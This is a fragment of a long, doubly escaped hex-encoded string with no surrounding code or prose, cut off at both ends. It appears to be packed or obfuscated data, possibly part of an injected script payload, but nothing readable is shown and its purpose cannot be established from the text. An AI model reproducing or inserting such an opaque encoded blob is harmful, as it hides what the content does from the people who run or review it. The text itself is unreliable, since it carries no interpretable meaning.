x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x45\x5c\x5c\x31\x74\x5c\x5c\x48\x5c\x5c\x31\x48\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\